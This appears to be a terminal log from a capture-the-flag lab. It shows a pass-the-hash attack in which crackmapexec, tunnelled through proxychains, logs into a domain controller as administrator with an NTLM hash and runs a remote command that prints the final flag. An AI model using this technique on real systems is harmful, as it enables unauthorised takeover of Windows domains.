 ┌──(root㉿kali)-[/home/kali/桌面]
└─# proxychains crackmapexec smb 172.22.6.12 -u administrator -H04d93ffd6f5f6e4490e0de23f240a5e9 -d xiaorang.lab -x "type Users\Administrator\flag\flag04.txt"
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
/usr/local/lib/python3.11/dist-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.18) or chardet (5.2.0)/charset_normalizer (2.0.12) doesn't match a supp
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
[proxychains] Strict chain  ...  39.98.127.126:8888  ...  172.22.6.12:445  ...  OK
[proxychains] Strict chain  ...  39.98.127.126:8888  ...  172.22.6.12:135  ...  OK
SMB         172.22.6.12     445    DC-PROGAME       [*] Windows Server 2016 Datacenter 14393 x64 (name:DC-PROGAME) (domain:xiaorang.lab) (signing:True) (SMBv1:True)
[proxychains] Strict chain  ...  39.98.127.126:8888  ...  172.22.6.12:445  ...  OK
SMB         172.22.6.12     445    DC-PROGAME       [+] xiaorang.lab\administrator:04d93ffd6f5f6e4490e0de23f240a5e9 (Pwn3d!)
[proxychains] Strict chain  ...  39.98.127.126:8888  ...  172.22.6.12:135  ...  OK
[proxychains] Strict chain  ...  39.98.127.126:8888  ...  172.22.6.12:49666  ...  OK
SMB         172.22.6.12     445    DC-PROGAME       [+] Executed command
SMB         172.22.6.12     445    DC-PROGAME       Awesome! you got the final flag.
SMB         172.22.6.12     445    DC-PROGAME
SMB         172.22.6.12     445    DC-PROGAME       ::::::::::::::::::::::::::    :::: ::::::::::
SMB         172.22.6.12     445    DC-PROGAME       :+:        :+:    +:+:+: :+:+:+:+:
SMB         172.22.6.12     445    DC-PROGAME       +:+        +:+    +:+ +:+:+ +:++:+
SMB         172.22.6.12     445    DC-PROGAME       +#+        +#+    +#+  +:+  +#++#++:++#
SMB         172.22.6.12     445    DC-PROGAME       +#+        +#+    +#+       +#++#+
SMB         172.22.6.12     445    DC-PROGAME       #+#        #+#    #+#       #+##+#
SMB         172.22.6.12     445    DC-PROGAME       ###    ##############       #############
SMB         172.22.6.12     445    DC-PROGAME
SMB         172.22.6.12     445    DC-PROGAME
SMB         172.22.6.12     445    DC-PROGAME       flag04: flag{92ede32a-b6c8-4647-828b-a0b4aa210beb}
┌──(root㉿kali)-[/home/kali/桌面]
└─#